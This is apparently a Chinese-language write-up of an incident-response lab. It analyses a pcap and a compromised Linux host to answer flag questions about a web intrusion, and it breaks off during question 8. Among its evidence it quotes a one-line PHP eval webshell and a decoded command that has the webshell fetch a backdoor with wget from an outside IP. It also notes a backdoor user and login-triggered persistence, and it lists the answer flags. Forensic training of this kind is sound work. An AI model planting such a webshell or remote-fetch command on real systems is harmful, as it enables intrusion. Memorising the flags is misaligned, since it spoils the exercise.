启动环境

ssh root@68.79.21.5

根据给予的条件进行连接



先看看有没有pcap文件

find /-name "*.pcap"

发现存在

使用finalshell进行一个连接,并把wireshark.pcap文件下载到本地

丢到wireshark中

使用显示过滤器过滤http



1.攻击者通过什么密码成功登录了网站的后台?提交密码字符串的小写md5值,格式flag{md5}。

在http界面发现一个login.php

找到了登录密码Aa12345^

使用MD5加密MD5在线加密/解密/破解—MD5在线 (sojson.com)

得到flag

flag{D63EDB0E9DF4CF411398E3658C0237E0}









2.攻击者在哪个PHP页面中成功上传了后门文件?例如upload.php页面,上传字符串"upload.php"的小写md5值,格式flag{md5}。

我们可以查找一下“boundary”【boundary 一般常用在 multipart/form-data POST 请求中分隔不同的部分(part),例如文件和其他数据】

过滤一下:http contains “boundary”

只有这一条,右键追踪一下

简单分析一下

这段内容显示了一个ZIP文件的开始,包含一个PHP文件cpg.php

php文件内容<?php @eval($_POST["m3"]);?>

结合题意得出上传的界面**pluginmgr.php**

MD5加密得到flag

flag{B05C0BE368FFA72E6CB2DF7E1E1B27BE}



3.找到攻击者上传的webshell文件,提交该文件的小写md5值,格式flag{md5}。

在finalshell中把网站根目录文件下载下来

使用D盾对该目录进行扫描

结合题2发现该木马文件就是我们要找的那个

MD5加密获得flag:certutil -hashfile cpg.php MD5

flag{a097b773ced57bb7d51c6719fe8fe5f5}



4.攻击者后续又下载了一个可执行的后门程序,提交该文件的小写md5值,格式flag{md5}。

简单筛选一下http,按照一下大小排序,在大小为“1037”的包中发现关键

右键追踪流

解码得到:m3=system("wget http://124.221.70.199:8889/is.world");



寻找一下该文件

find / -name is.world

cd到那个目录进行MD5加密

md5sum is.world

flag{ee279c39bf3dcb225093bdbafeb9a439}



5.攻击者创建了后门用户的名称是?例如attack恶意用户,上传字符串"attack"的小写md5值,格式flag{md5}。

使用cat /etc/passwd

发现一个可以账户,和root一样的权限

猜测这是黑客留下的后门用户



MD5加密获得flag

echo -n "knowledgegraphd" | md5sum

flag{4cda3461543c9a770a3349760594facd}

6.攻击者创建了一个持久化的配置项,导致任意用户登录就会触发后门的连接。提交该配置项对应配置文件的小写md5值,格式flag{md5}。

黑客在 Linux 系统上创建持久化配置项,以在任意用户登录时触发后门连接,通常会利用以下shell配置文件

:::info

常见的文件包括:

1、”~/.bashrc“:用于 Bash Shell,会在每次打开新的终端或登录 Shell 时执行。

2、”/.bash_profile“或”/.profile“:这些文件在用户登录时执行。

3、”~/.zshrc“:用于Zsh Shell,与”~/.bashrc“类似。

4、”/etc/profile“:为所有用户提供的系统级别的配置文件,

5、”/etc/bash.bashrc“:为所有用户提供的系统级别的配置文件,Bash Shell 专用。

:::



在查看到profile文件时发现关键

经过分析这就是我们要找的

MD5加密获得flag

md5sum /etc/profile

flag{65bf3e4a9ac90d75ec28be0317775618}

7.攻击者创建了一个持久化的配置项,导致只有root用户登录才会触发后门的连接。提交该配置项对应配置文件的小写md5值,格式flag{md5}。



同题6,继续翻找那些文件

在root/.bashrc中发现关键

经过分析这就是我们要找的

MD5加密获得flag

md5sum /root/.bashrc

flag{4acc9c465eeeb139c194893ec0a8bcbc}

8.攻击者加密了哪个数据库?提交数据库的文件夹名,例如user数据库对应存放位置为user文件夹,上传字符串"user"的小写md5值,格式flag{md5}。





数据库的登录信息(账号密码),一般都会储存在配置文件“config.inc.php”中

使用命令查看一下

find / -name config.inc.php

cat /var/www/html/include/config.inc.php

得到了数据库的账户和密码

